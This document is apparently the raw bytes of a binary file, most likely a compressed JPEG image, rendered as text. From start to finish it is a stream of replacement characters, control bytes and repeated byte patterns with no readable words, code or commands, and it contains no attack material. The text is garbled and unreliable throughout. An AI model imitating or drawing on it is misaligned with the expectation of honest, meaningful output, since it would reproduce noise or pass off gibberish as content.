��`�Ak�͒�K@ h9����Y40�+*�p��TZ�D�ma'�I�5��r���7�n?�dO���2���Z�-g��ų�,z�^>Բiid��ֽ͋ݜ���}�ӥ�L�   � �p/q�G�n���'�����9�� 4�м�z���U�r۸i� �-z�j6���$����9e�W��~v�^4u��n��Ł)�KꅰD��N�jt���R���c%��>��i��S   Mm>�ۺ2� s�:�oUt�?�ӹ�3� ^��({�X,Q _�������O`Qk�Q���1'��o��/ B��Ǝ�Um�&�̯Kik]�ʽn��p�M���(�u�����o<��9��3���.:e0  +�e���o��Oz�4|��t½�+��WJ\9ո  T��]tzxK�~J���[w=�E�TMF�xĞ�Y��,�<�j�\(+m�*;�u?���ƽ�͜f훅 BIDu'͖nF>u6-V>E:��Ϡ2:����   /�Uy�xC� ��>�߁��j�wZ�ם>��~J���[w=�E�TMF�xĞ�Y��,� s�m�}�󓵂��:g�{[��-�%���������=�~��c@g�-:\t�`   ������%mc�w���  gʅ���u �� �U�r۸i� �-z�j6��Fs��n�x�r��|�      ��[B�"�    �����,��R}r�d~�J���ދ����ID\���  	�ʰF�Y���՞���3c�[������L(4���E��E��E��E��E��E��q>��h� �$u                                                       ?s��פ[\�Ň����[��2ҋ�'J����}���GO���ˮ������K�rۨ�=|�Myz��N�����._R��͎�Z8�ש��gy����=|    # �Ju3���'~����f�3����;���j��@ ������Gd^m`������.=�A���لO>)b?�Ĝ�����jvp�Z-�,�|�?Z-Dѷ���]-�^y�u���.�9'�O'qimh��2��I���u��x�̆��   \��g9�s��gE�/���dѹ�BOJ_1�%��6 ��#\� ��t*�jo���oW^u.?[��Xe�ѣ�����\�m���rp�1a�&S-�J�cw����..Uv\4�@  ��A�����9�Xidլt�|^l    y�V��k>�ﯵy�c<���,�7��'��˞zCv*s���+�*[Mw�����m����O�k/�LQ��e�e�Ae-}��
�%)��x�S��OhBf�� E�    s�����7Ͳ�m���r�   �Ͼ�5��c
�^�Hf�3�u������d
}Y�	Zk�E�j��&/����_�h�k�:�A����9�̽/��).�I���Ίߙq�1/)��sK�y�    ��ż�|�t�Xmaǯl�x�����s�Xa�   ��}��2NUp���u���NI-I��3�y�������<Zx����ZZrml��;@]��Jf?�Ԭ��i��5d�ƪ/m��kh�vp��]-����#RX@��   |ر�&GA��� |���\�o�����A��l���S8|�              ��>Y�-�y��r2;$�[ Ck�� 1      5024@1P!$"#3F���  ���܆5�  J?]b^Am������!�[�2	A�O�Q���㉦h��JU�i�����2���Qm������ܑ��ø�s���o{&ŝwl	2�݄Ϙ&��.��<xѲ���p�IM�n�j�Z��P��h�cśr»|~7KI(��ǲ�a	����zy�Ҹ	��h��ǡW�24c�i�F���d�������/�����!_�>�@Đ�T�"�^Cy�))�� VgF4��'R��0p�3td@�|�1�X� Y��d���=�qN��S!�!�U�n��,=4ҞP¤{q��~M�ض#fdb�s_x�`j�iaȮ>�C	�����,u� ���9���3g�L��Y
e���숮G�y�GF��ңMd���&@��Ʋ����ɴ����/l8�?���h��x3�Z$P��!m:}}+=`���G�:���9(�|k��Yi�I� 8�V#m��H�攫!%�w� ��$9���h���	�����\S�1`��XdH���ii���m�Є���m�6PX�He��N���O<�A+!_���||\e�U�p����5wk!��s�*
:�1M�S`�x18�z���*�WJH�u�<��q��i�e�>�64�Ux�y6+C��|6�v�e�1��R��Le��;=qܓ�f1��������T�:�ҕu����Q�����ƲY�d����Y�2B�.2AB�R�"�%�\j�k��KB�!�Z��\�<?�G��$��䫶䫶䫶䫶䫶䫶䫶䫶䫶䫶䫶䫶䫶��SǷ�!$�O����dSl�C�C��V}4�ns$��{��1���*8���ȴ�ҥ���Q�f�㡗R1F���2[v��3\�5�3Ykhm| `�]����Ж�fA.��\׉���W��SYq��'p�U��d+y5���wY[�nB]D������Q���~�#(��KM��Z%����bhI�MUd0��x�A�)Ԙ�X�	�9�dq����#���,��2F�&�L�e�J����G�Μ��X���yv���k��}A�>A��aO\��E\ A9��{&ә5��
&�����d���S��Ŕ�i�2�Y�ޱ�㌄�Q���k�������k�������k���������m���v�c<�^�~$^J?-#�@�d٧��1�-ILfr�)m���Ր�����BbJ� ������8�� ��O׆]����vB��9������S��M��z�".��e�� ��@q�<��X��āY)&��2A��DǪ�Hl	�:('@��V*07�O2<`$��v�#^G�m��(�5 ����m����S
�E���Ƭ��kg��?z���,W��c�?�{na���Z���T�(B�\<u�E�m�K���C��V(�'o���ud{65����c�ƙ�D��aǫ/������@��$��^9�#F]��Ce��P�8�m1�V@�t>5����c�Ɖ��C��G#z�Y*6H�O��fJ� �bt�^B{��Y*�Y*O���m�w�)��{h��Z�����-�?I�-�A �Dd�V���X��%�+�HWB���#]
F��t)�R5Фk�H�B���xe�o��V����#�j�ڴ!jmc��1��?�h�w����˶�
�dس��a� ��{h��Z���0ʺ��f?z���%�f*�Ǔ.�|��RIj"���F����#�j�ڴ�_�'Vc��x�2��(2>B<�v۬�R:^}O��������[lӎ��Vc��x�Ye*�T?<��.�ubX��N+�!��M� ���}M�-�i�6mY�ޱ��U#�+�>\�m�{������S_8���z��oT�٧ٵf?z���'č#bq��$A� �\�m��|r����i�1c\Xb6����8�ͫ1��?�h��S%'AE6=�AH�!mYv���\���%��8�ͫ1��?�qr�r2����%F���Tı(���<�2]����z���ɏ��Gy��8�ͫ1��?�h��=��^S��a�Z���j8�L��¨9������w�Q�H�g�]��"$�SN����T����N9�j�~���i/�LS��مef�ck�v�9v�刚r1b�ɭi��n5�]�=-�ojӎlڳ�c�ƟO�S��#E�N�٬���X�h[|�5˳IBQn9v���Dp\�i��x��qFӹHљQYKS��w-S{V�sf՘���8�N�<��̽X����ˇ���#��ǩL��¨9������w�Bd̖O�m�\Gr�5�i�6mY�ޱ��CY�`mV�����x��o�p�.�B�$�tI
��$+�HS�F0�Gr�9H�8�ͫ1��?�h�6��� �j�P�1U��������i�8���+�n9v���� 'T���ܵdW�ӎlڳ�c�ƌ�j�?�+>˽cc��yv�X�՘/Ԙt�R|r��ǉ+�GT����ud���i�6mY�ޱ��FQ�V��b�J���R%�6Br��Q�<�c'���_$��m���Rڦ��[��Yc���8�ͫ1��?�qqĴ��Ρ�Z��L���
�?�`�P�0r��F_L6��=��Dt����o�g�r-{*�T�-2�.Ƽ�)�@F^8]Yi��6���X���+}�f�C�PR�C�_����x7]����x�xޘZ�g�]��1����hi�uĲل��t�6���X���*�RN��!�L^�S�5����q˶�&;!���d��ٵf?z���/��a���׵�U�®�t`+�G�C���Cň#�r��ˏ�ئ���ȍe���c�6���X���yv��J��D��]�[xe2&C��K��͛Vc��_�iļ��e�����˗B�.�����m���r�[��K;��\;�U�*��Uw���U]⪗����AN�Tۈy�-<�	q�:��C�n�8�U�LU-���|[�!��⒮⒮⒮⒮⒮⒮⒮⒮⒮⒮⒮⒮⒮⒧�"��W@D�H��r���*���zNzN �'Ԝf:�lz6�hP-V�
�`E�XV-_v�bkӏ��ؚ�[�����z�X7���ޯ�F���G^���zV �+�+.ԼbA4�9�a���!��v����2�M��ڛ���MÀ�!����l��9��-�wE;���vA�[jn���ň�1Bܦq!�L� �%)E�����@�%�H������η]n>�0
��y{j��n9����KU���"5Nd1�Tt�2v�-	r�AǿOb#���Mn��t0��쁎ZlX3K��Z��_6N���3k��QR���Q�#�	e�/��Ig%m�nG���դMM�s �x͐��n�d�$|�q/�}������+[�� �)�9+�2=� )��D�6�����9��X�#�
BWl��*O	��Kp�b̒���� t�;qI�~K��olDȱl�̪QP2c�y�v�1�,��p�<U�d���Y#�\v&��FQ�c���gS
��T�,��11��JY�x� �Q)w\S�7���g�s���1����SaH�)
z��xehJ$zB:$Z%�bVGRI$x����y��#�Ŀʴi���me�Yqv垥�M���B%�`�M����.��Õ�	��\�[1n� 񂎢�f*��&Ө���M��.���O&� �]S���� �)�	<�]堿�k%.4��{��^@�� ��b�B9�\]��3��WyԦ�MJ��G�n%rR[�a�_����:G�7h���y����eۇ�7k����7��l��J��`H��Y����&B������x+����z� vR3x�}�����r�y���Z[?'-��,�n=�3�?+�.�p�hN9b��J�% ����iLH�:{F�? �l>���9*�uO�JU����/.�q5Y��0@�!.��se��� Ne��C�%�*�_�?f�S�/�m
qJ�r�E㮖���[r��R$��X�rF]�_ǤX�v�X�e��͈��ZC�=>�m-"�����$�ݰr�;q�!�e�]��lHZ�I���QTR�i,�K�%���3��ôF0�͙��.�Cj��B�@Lp��YV�ۑ��I�$W覮����A�İ�9��.�\�oT,i������YIiM���$�������i���5� 4TRWN��7�ɦ\z�E%�xԄ��Ĳ�r%�҄}t����7�$G�Mľ�j%�RP�[W�� =       !1q34AQR�"2a�����#0@B�$b��`��� ?��pG'+����M4��,I��Fˮ�
�1��)�=�ѮM���?�3��C�^^�`� ��v~X�؟?* aX�.�q��tg����M���
%?}�����wѶ�����?f��a�H��O�����PV��㋛v�؏��w�Ѕ8����XF��zF��w91�Q�̩��Wwef.+�.��c�)���n.v�n�Q?�q-:���|�~���*,��n��g���u%�fZGMbX�؊��O`���h��p6й�/kNqھ� ,���7>sc<߷��}�wwQ[n�n<�\;���Ն��<������R\nT���I�~�g��wv�����#�T�,_56ټ�>C&%�3�"�ڮ���S&�9�#���$=�=�������X�� E؈v���Ρb�F�2�ݣ�����#�'jU�j�6u�9���>�i)uЕ������j
�i����}� �����H~B�Ƣ��	6e6��k�ۀ4m�_ӏ�<󏬸�?�uE-�C��*\ɏ�8�+fϥO�F�4��Evw
��Jć�꧿wXf �$��W��N5jR\@�o�ˢS��������:�ĭ#���	 ±� �وv��/:$���HF¹3��L� ��+�?�?
���¹3��L� ��+�?�?
1��~�����,���A��.�P6؏�st�l.j���~� �F�$Ŋc��=�+�t��K�y�|kS�~'p��ݣ�w��xT\Q!����5��6$T���A��#i�t�4�JeY�� ��T8��z[�f'����62c����1S��N����h���X�ȑ�b�=����t�醞7�e%�������g� ������a
��S3����4�i9ʩS �p�:>����V�q�d
�	��9q�j?L�#"�3�\�?�W,���#��r��1\�?�W,��&�e�� (X�!C��rBG�p��N�Ê�9��*+
sJP3��O�Dt�U�bN��?*�5�ѹ�Qq
�)�񦰶�����(N�#ՍG��d��y���N��%K��[+&�FT�@4�%��r�3ʅ��Zqt,d����[��ɠ�^h�'
N�m�=�ʕ11Żi�곕X��a¡u�j[�� �u��j?L�#.%ߌ�}7!PpwZ���\+�'�S4�� F°��1�V�gW_ys�~�{蒣s��
���RS��P]����>
ge㛸�b=X�~�FY�����W+X���t�Ho�R�}f�����/�gM� /�I�]|5I \Լ{M G����y�b�0�P��8�b�*xeh� ��V5�G�ON�:�:��j:�l ���cnN:6�#��ʠ���b�0�P��8�b�*xe�У�ˈ�cQ�dq		4?�'^gW_LK{_��=��$=��SO�$��IN�+ҧ�X�
8��V5�G�Sn:�J*U���7k����ҳ
�y�>���ڏ�:��J�c�(�2�=X�~�FM�Ή���+}A���ʛ5��f���^d-]�fuu�ׁ <�i�5��_S�S�,~�\G���#�ˈE(^z;~��ݏ�{7R�+<o��[��]75������Ly�Vvd����]Sj�M1��B�l4%0x�'�o��J�-�}LW�O��pq�j?L�#$��;y��s��T��%���6�q�$��j{���(c���Gm	q��VI�]|5�'uh��h��h����}au1^�p��G��ƣ���2>�d#1U1��w14���3{mj��+6���}5�3�y��7����m&uu�ֆm!��L8T>��:��O���G��ƣ���2�}?��<�b%K�V�O_��oG�v
��w9tU�&\v��:��k6�Ņwjb�(���X{j[��jO^|�e�У�ˈ�cQ�dq$���ϵ-nHYQ�i�)��J���zE[h͊�b�S0I��0`�Vv}�z����^�VGx��d<l��779c�(�2�=X�~�FG�ҴQQb�:-�Oa��n�j������
�|B���
��I�]|5㾨��̆�MѪ��e9�5*R��٩�G��ƚVc�Q�� �=A1�����H7I��7��m���|��ñ�M�z�)kS��7�L�	
�]'�\�O�����R�d��)���q\��q�ug��:��k�Y�5ά��V{�s�=Ǝ*�`5&R䝻��`��g��&�'���dϝ-��\��W4��\�|*���W4� �ʹ���U�*��59�p���6@��у$~�1�N�� �� ���ꦑ�>��)J?r�8tt�^���H�[QrZma
;r��l��T.+L�ޡZv�C"�C^��r���;��ڔ�IޡHZ\NrwQ�Ge[�)XtuvZ�������>��il:߬��p亀�+}7��T��u��mM2���q���e!�+����Z��'��VG���jE2����EMm�5����a$2o�܏}\r����Z�ZI��s�}<�;He�;5܈þ�jVAZU���������Oh*�K��N�ԥ(�ڻl(�.isoj��x�|���!��� h��@h�<y�v���O����ŷ#�H�vʹ�N�y��~*e.o�)͎����@lv�.�ۉu!i�}����Sj�c�(�����(��J[C���4mg�#�P��h��*Qi)�����+����Q����2oH9�V,}AZ$�9)MGo�8������R'e�,5�q-$�T��
�H��^�mĺ��cMawJv�aIn�N�Ma��v�X���������o4bI6jވ;��PRl���f��S[�Tg���j\W�������%����0�63�QR�Z�S�Y��s�j\�IW�Q��`���v8-H�˞����!��e
{@�ؽ:󏛬��� B 	       !14Aq�"Q����2RSa��03@B�#$Cbc�`r��� ?�~Hk2tҔTo4�)�ri��d_��]�s��%��F#��c�Eá��VlM&��Y�䄕�G��+O��9���(т3
Z��U�c�i$$�
_@�����l��S���,%����֖���)������9��tS���CM  r��2��'�F2.*V����jm��.O�uN���/�9NG��DR���u%k��@�J8��Q�.��S��}
[�s�51w9�IHH�~�9��m?*i�UF���gM<�}�
[g5Fu�AO8#��x����JRP/Q���_�;�������_�;�������_�;�������_�;�2�(��%����aъk�i
�\t-x�J���5��:)���aN9�J�jTҾ�z*��cr�I�nKa��l�( c+EZV����̑�}r��j3Sy��J! �Sf�1�eh�?&Ş�S���:2�ڱ�G��UW �\4JV�ΊS-;q��]�n����eT�J|ݳ�4�~��>xdJf*q�5>�ri������S�¥��n<06ڝV*�[3��lφkճ>�V��f�[3��lφpY��{��tQq�"��7Վ�1o��C	�Ug����o{)�V���,�̋��n�Y�}b����!�͌^4���c,�r,]u=�*f����7�i	t�-%hh�7xTk]�O�H&��D�(_}E��mR.�m7��A���RmNhnu��F��u��yL�Ȫ����b*D��.�N8�����e�ҭ<���}�E��ʱu��𩚳��6,��6s�ʇ66������Ҭ]I=�j���G�y���C�W ߲4��3]o�\����4�%F���U��*�Ԝ��g��@���Q�y{�6<����>Y.���3Vsq�Hʌڊ���W��db��N;	�s�I�?��Ix���q��V%���
5fk���ʕMC[�NE����U��9��#��][��_HC�H�N]Oo
��9���Uop˳5����%%F�LFg:j�Ԝ��Ȱ5Uo�
��'7ydz?����7Zsy���S�¦j�n<0%%f�J�4o�G�fk����e��>x-|77dz>��Z~uj�&������0�֜�x�u��𩚳��{�1 8��*מڣ4��eٚ�{��G*ґ�DiN�^;f��/� /FG�� ��� L3u�7�8l]u=�*f���� ר\ct����V3�Z���,�f0V�t��J�F����[��k�1�+ʲڜ���=���a��9���b���S5g7li�ƹ't���KlM�Xۧ�N4�[-�A�񚊌F�S�\Y3��Zvlh�������,�u��yn���P�T�	���<h���-��fȘ��n�N@n����vG�����0�֜�x�u��𩚳����r@�_���<*r �ZZF=�h�:j�R� }�Ր��G)t\o�F�e-m������IR�<f��� <�BE�v}��<�g��ιv}��<�*J��V����,�VV� ��ӛ�6.���3Vsq�$��s�F��e�c���v��9��}�T	����[�ڀL渻n��K������	�M�pY��{��!|'7dX���ZZ����,�P���7Zsy���S�¦j�n<0�Z�i����h�����M��I�4�W�kI.���R3���7��Kf�R�!'�������)�r�)`֌6�L��MZ�%��IҬ�!�N/۟�i��]Oo
��9���/<x7}��l�l!9�֤Bs������j�E�/��;�&˞��&��2o�Rū1�nᾈ��Vf��� <�Z1�$�+>A$��
2���� �p�7Zsy���S�¦j�n<0D{���:�О��_�F��n>��pcq��-|3�+�>������N�̩�$߂��[��2"&���ʓ؋�pdǌ��6/�Q	���'"n���������>��+@�vc�6KesQv�� ����qV/����4�G��<(z<��xSVdgY*��m��\2Wf�Z����U���UB�||�X^;h���c"J�F�)�PI����z�O�<|��}���^���*��xx�W�$���ʽA'�>T�G�_�Cơ@j
nNrv� �eIO�iSb�K���j�O��h�p���Fދ���>�3�¿����B>��_�������~?�~!����(�g����A�oE:A���m�;Ou&Մ��)3#/C�������m`S��T{7���9����l�_�p�̒���IӐ�'�h���c�zY!�}Դ�R�"�gȼ ��=��p4ï��o�f� #�b�htR"Hs�A�Z[*�X��$h�M�߲��[3Q���)�H\� Q�ݻ~����MK�� �3���p��3��zД� �����K��O�f<T���{�f�Ě�$��� u]Q��Qdt3�����s�	ݧ�H�����R[S���L��Ƭ��1q������Z������s��>�X�� jX���f�jW�g��U1�$����hJc�_֠�J��i�g=UoF�p<6�D��@of��!1^q:/:EY��}���I�0�,����V*"FHmF�t_�P����v��g����R�F�S&�iX�\t�V�y��2���:����;)�NsW���o��|լQ�TY�H��
.ūUas\#�,���ʕ2�-�m<��[^��B����y*6�J�5ƒLh���Q�Pi�QHVϻ��ڕ����v�a�V.��9�(@�₳�3uW'9ik�!)m�����u@�^(��S�(YI�^��;��d9.�Zէ?R��-0>c�z{���$�g4��[,�C��i5:b�N�����͙B�e���p\r��ԋz�@f�}*Ԅ�+k�Ns��R-�U9��eN�"K�~/O�m
�=��9�s�l����"����bS��޳u�i�bh[���v�Dߜ�	�Ɔ��ث>|h�9���+�p���_����3o^��S�>uh.:�&8�e2˒�ؼ՟g�s�Qȑ�I�p_Rl��}9K^�w�@���%�a�X.+;�����l]��� I 	
     !"1AQq�#024ars��3@BRb�����$P�����CSc��%����  ?�.L8��T�A2�\��T�c�۔��Sh�b���#= }#jqYʍo7K&�ij�+�%9���ۋN�F�?09������4=d�?H	�J�פ�'��w�g"�j82���S?d0��Ow��<��Vj�˚�Ŗ�����[���TM�)@h-;�eJ�!�T���m��E�4���}��~�]���!����S��L۫y���ݶ�m�(ҵ��8�9�K���(57G͔��g�>�)Y�
��0��cu�KU�n�+�ZY��dF�.�W�����I�iW�Lͪ�h�;��|[~��o�I�T�,�*9U
u����� �њE���F�����HϪ�b@qtB��(3C�9�9��UYs���n�c2�ߥ��*�K����,2~���ƟZ�*bӘW��	}���7�&�g�9>�q׍��ɸ�� ����0�Br�����APQ�ëR�1BT(i��a^���S�����;���@)5!�>ΗV������e��4�9����e���'�����d��#
�Ÿ<�<�͑A�?��WTk�����K�+{ܕ�݁1��x�kT��cv�y@�����E����9�8O����o���Ο��<l��J�y����Ϊ��3��3����		aL��v���.��� #�769G*��vmm��p2�w���9 �.��12�!Ӭ��2��d�̘ٓm����Ѯ*p
?d4T?��L>�Yva"��4��g&s�3mq�Ui�g�̛M����hL�N4ʩiXP(/��.5��a�J�m��a�OIg)���T*�4�)KV��`��]=%��S�RC�$�0:�!+y�0�?j��!>b]g<4���X�u(B�F���Q�T��4��1��aE3���/�Uٴ�0c0�"�.��YRri���,�Z��$��ԯ�t�&�`JET�$å?�O�� %���V™ѩ��c�.��G<�'qO�p�
�Z������p����l�h�ye�)
�B L}���]�N�k��}��7淧\n��,��E�I�T�j��9��1�<u鸶��(^Zz\�,ݒ�AW52�T����e�������Ҭ�-,��*A����iq-�*���:�a�1�M�h �hS��!	�L6�u��QXiǓh��5�qM<�HP�g�Ҹ����2
mK�`R���y�ե�>i�Nc8x�L;=:��i� 4"tB�^dBt�S�KQ�7l��͑U���_��nJ#m��aZ�s	m	$y��40ʲ��R}��*�����;�8�س�����t[�L'umH�*��V(0���P� XJ�l}V��-�V��	�P�֯%��+sP�O���������������������������������������������rYt�q�pRc�T���ٗд��a1a�U2�Sr����(����Q/�J�-���' �yi�9y��a����iU�Yy�dw@y��Z��"��_����e��y�Q�ŷ�R�h�P���(��6�̴���i���j�!(K(�E8��Q��(�Dx�|�%l$'�WD�߉�S�@Ki	H����s��p��V�B8 ��$�ˆ���m�93�2u¥�\���GN����SgZVʞ��������ҹ2�a�Y�[�1^3��t�ą$�7yZ�\��x�s�M{��oe5+��L�=@BPآR(��2��1U��t:ʗ�2L%=G�*��(+�#2�?7E�f�q,�h�US8�� ƎأΧ��t�0��@B�\����E/����3�e�i�zR�T�E�W����
 q�r��%g7Қ��r[Y�|���l<FX�&�P>a���0�C9���	�͐4C�	 �
��^`�9F�8 �K���#�tg�vұ[�[�h18��z�J�rϴqS���HB@/�5+�䶳��%sd(�Y�{���{���{���{���{���{���{���{���{���{���{���{���u�a���F��j+5�s���­+74K�p))���wVlZ�p�N],L=��Awt����Lq���b��	ҕV�f�T*��q\������Z����v��Q��h#�9�e5+�䶳��K���(�u��l<"T��3��˛�x�
{n�e�����'D)jȑSu�*Y���'�J����<3����I8T+���Ԯ˒���x�ip��s�	����d�D��K8G<�V�90D��4��Z����ܖmJSI$��fP�*�d\�[���e8I���k��b��L��J -�vV���x�^672ʝV㌰���Fs
Z�T�Rn�*����&�� QfS����\֭�$��v\��v�c� c�"���V/��ssD���rO�NȖ靗%�ᲄ��Ŭ��	CbҔheqXVy������ej���p\���tE�Y�ٮ�m�z��_�{��C:շ��Ԯ˒���|�w�N-3��H�3��5�˒}JvD�L��.�$�(����@��⸃��u�a���
ɮ�m�z��_�j�!�j��JjWe�mga�u�wB[��hxƘ����
]�1iq��H����9l'��ZeД' �"ˎ�I9�i�>A<|�ֺ����ol�P׳]ۮ�h���E��4G�s�"i�9�1�-����4�m
�%5+�䶳�޿�;.rU}#����_H��G%W�9*���U�J��rU}#����]x�xG��뿚���w�;E��B�+A��j4呂��MJ�-��7��N���l<*4,��bg�6��t{n����k�})_��)�]�%����� w����k�i�A�\����]ۮ�h���_J�o�5+�䶳���+ק�4�I`p�u�a�*���Z]ٞ��5����Pv����W�������Ԯ˒���x��Ȅ�
��ĸ̓k��5׍����^ȴ�Sx�t��5к��5O���T��o{��MJ�-��7�I��9�.=4��������S��@�����4�re㜄����W����7��r[Y�o7�Qy�����7D,�+���P)�5׍���Ъ�� ��J��A�b��e:mV�<T�o���_K{����jWe�mga�%F�g��w�&����͖�S8��eUj�\�k�˾�£�M�J�������Ԯ˒���x�ش�``�eV� ���+�%m�IP�7�gք ٠8!�w

8INC�Ӷ�޴�ߵ׍��EN��"��o�U��������v\��v�db�����'���d8�!$�%F��!KŠ�-�4��S	��q�.�8������D)�Ф��ƺ��̭�Ƒ	q�ZB��8FT�V�����B�[��F�SR�.Kk;�tZB��J6�8�6�ƘKӪ��JsB%�q�­\�w`�k�e[�*{�t�XZv_(���O|>����$���k�}-�#)�]�%�����~e��i� �Y�U�Tx��Xx�	I�r{�VҕaNQ�<R>X�H�b�HN�ƺ�����-��)8�_������#�9O�Wtb觾
ePr�*Y*Q�L;���k�}-�#)�]�%����RF�2s5Ϛ<k�4L[QV8�b���A}�!�(H�x�~"�ZJ���x8ڗn�X��Dx�~"e,���J�^5׍�ɝ��5о������Ԯ˒���x�%Z������&Y��Ҷ��3�!Z�	^��]x�xB%�S�e�rG>��G$s��τrG>��Aq�u�	�M�z��_�t/����o�5+�䶳�ޫ�.L����H�baA�J^{�
Z��݄%'v1�
Еg(��2��hB+�7%���x�^6c�6��t{n����f�������7��r[Y�oU�&zce�J6x���q�r�Jᮼl7LĲ4 ����$��d�k�����/�]�N�~��G��[��F�SR�.Kk;�b��Ll�3&C��Y�K5Q�L!��ʳ�@JE G��'�n��\Mk��P���A%]���u�a��������&���/ЏI���[��F�SR�.Kk;�[�	Bp�cp`R\�θP��s/7<x_���EH�J�E��,�զ�;�X����̤a�G1�F(�WGI6v�)��nkƺ���:?ư�a��B��0�R�+��	l(�	{��P��~��i��o����o�5+�䶳��!�+x�i \\�Q���7>��/�p�QT�v��E�c���J��9*�x�����������~o����R�	N��u�a�Z��C� up�Ju�8�*L:��U�������Ԯ˒���x��VO�ť�˧�t�@m	�)f�gS�=�I����� �G*��/�����pѧpc���&�����o{��MJ�-��7�4�i����l�9.��4�'� X�H�����9#_,rTG%DrT}ct�a(^J�5׍���*ߓ�'��.g��Ol)nKQ�7����7��r[Y�|���l<0RId"_h�+��c�*2pE�Z<��0�QZՔ�[��F�SR�.4��	q�T�T#jY?�­g�7�*�AXDRi�4t���e��UC/7醓�j),�>~Q*^�����n\K�,W�g�rA���rA���rA���rA���rA���rA���4K[��_:�|k�y�р�����!(h�f4z:�Kp�Z�I�:�E:�bL��Nƚ|� �1�-J�|��F9I����'�9O�Otr�О��?�=��B{�����G)�	�S����'�9O�Otr�О��?�=��B{�����E�Y��X���^��*�n#Z��F��Ǜ�7��<ÇP�O+�х�+Z�ra����#��#�?�#-��8��G^d�(���ae��Ff,FF?,G%o��|Ǿ06��Y�y>��I���c����2}�0!Ը�*�f�u�G�Q��TF,��Klo�i�mc~�R�)�c%�:K�YF���ohJ5���Ҿ�kҭ{����7�_|o3J$�7��綑�*����ZJO8�\G��/>���4�o�m���7��sVĕA�cm� ��vb��b�+L���s�\;�r
�q�K�B�kt�d6���^���B�Pc�7��3-�p8��ӈa�T�-.d�8��R,
�U���t�e$f�#��>�I�i���G4��X���o������Cxam��m����� �Q��U�JS�/+6�W2#z�Et�'�ml8�ջT�f1�&?4�,����.�S
mb��N������S(@]0��XD�RQ\U#�7�x��l"���Rw��o��i�M�é}�N�M�s�u�,*����� �%�<�>����ؒ�6D�@m�"ڬ�+�,�6`Y�X��XZ����d����%�����?��u��I�"A���N�kgrF��]0��-!C��������)�a�f�Bx��!�l�������[�9���Ԣ�����fÊp�\�G� ���)���
M��F��U�T$$�ND�ŕ4���mh��P3��y�+]w&w��8��
H�I�3�?[��glI�-* �<�1mA8�)��	C�6�G�r���%� 4A�m�e�����Phl
e��T!q�8�Man/
�ja(nU���cL)!%t�:p�����}���ҕO�!�߮�U�D�J�ҷ
p
� ���J�ۨ)+l�1� ��o��Ƥ:��X���J&,~�I�Xܜ>z���$��gus�	m����� ܿ��*]w19�靱Q(�:��c�/�"�mJBc�/�-%:�N؝�Cl�Y��d0�+7�"M8Kj�]l���Hi,)jMM�� ��2����ff]k�PM���e�ewB�P�&�J��]g��1�{���#MaJ�^�U������R��%��Y���[����J�d���n��+������gl!%K�HXR%��H��a�d�d7*�F�RT<�1.��M�� ����WVU��	Bs�Jr��2�.� �����z �%:��n�� zX?r²)*ã�� �]eXK�}xQ)��� i���j��=Oi���F����4�dSt"[�A�ŦJZ�iM��Yl���ʛiJ�)�j�Yp������&>a�x�L턼��)*��O���}�2F�>�%f��WQ4쉄;�)���@g]_��m#���<�v^Ud�yT��d��K-�e)q$�l0e� �ZG���R�}��ÎfC{a3HRB��I��p�%n9��h�x������gq�9y�I� ����CNq��I���h�$XN�P�8�P�RE�䄺ɲ��9O���%�t�j@$�*9	Ti��b�eJ�U'���ŕCr������Jm �+L)�7T��AUx��(^b�ǆ��Z�)kb�H�;�p}a!F��� ��[l5e�Jգ4ZqJu�{I�����0�r�)�sC��i�~x����
��C)��Cc�!�L��AA�p%ɋB����KD�����.۩��+�H�%�(H�&u&��Ĳ=z�fo����"�<�� �k���7�GN�S��hR�8�i��}�-2��3-=�5�0�@/��*"��<2m+��Q�q�Z�b�q��i��Ցz���n� �Yn��|��YI�r�ZM�*Xe��­)5��Kx�5��{t(5		����M*�jH�8�^q�JPjl��xZ�M�쇝��$�7���Qv�f�{����Qd�i���Tqk�"�i��7�() �<(��e�6�W\-N+zb�b���/�tf�:�����J���9ћ���P�Ĳ��i��/ &1Z_�1�7ʸb�#�� �� + 	      !1AQaq� 0@��������P���  ?!�`�Q/6�	Q�O��Q�Nՠ~P+x�����B'_���,ݺ�T%�>�f�����BX)�[���D���)|c�p&�_����1BP\p�����/Q�l�+jw�!�J.���_X�\L���(�(�;�T�\W@ͦ8����GD΀�mA nhRl�>ft���r�+/v���c 3�EȞ��f��xx���}�%Kd�tL����\� ݧ��;�~8V�g��׀��A�[�W��_溛T�1AS�2��� i,��6%\-}��1jSX�!�  *����ޅ���9��`Q�)�E�\�p
�/N�H(�$�!bs���)N��O�T�X����P��V��@5;�<4s�2��G���,iD�k�����U�s�v-+��Uŷ�H{�����n!�niJ�]����N�.�w��>_J&)�?GJp*!��}��&/�K�NO�ci %���~DTj�*�����㧀y���v'���(mѽE͊1rs���)ݬ+Le�F��1��Y��6X=�:P�U��6�� >Q	a˰���],z�_�+�$��6�"J���s>����A v�(`q���$�kBh�x�Ɓ8�U�F"�G�$Ұ����5jS���R��ŝV��aa�5
��`����,gP2k���RO#ϛ�Ẹ�����Z  ӱqCN����o�S-,�:Ǣ�99ԙ��Z��2�( b� �9�l��Q�xAܽ�LV��ߕrD�>
Ĭ�����ڝ8pr� �2�=�E�,L7+ԧ:�h#��R����T�}�ɧZӮ�T8ŋ�4�,�Td6e�g �N��Z�J%x��i}+�� *�@y�txC�'b��S��ޓ�G3z
e4	 |�Q�j8�.bygN�u����B�	������η]����w�z�8�skP������^3qt��ˊ� ����]<�0<]
��_�g��
#���@��*-��#	2�1+A��T���C��I�� �: ba;�P�1��z��1ݴ>)f���D7m�t9��چچچچچچچچچچچچچڇ62%$cܰ7:ip�i,�V�Z~M�HȚ/U6,a�ڀA�X��Z�*�3�4L�0b��؈�-�.]�t!��p>�0Q�<%	�n�tĀ����O���YH$vYk��ڞ!I��ҏ�@`<+��h��VOp��~� �Nꓰ[��Sؽ>�ҫ T7&=N;�&GNA��oҰ2=����Ȕ��w3�\��@<��}n��t_t��f �p
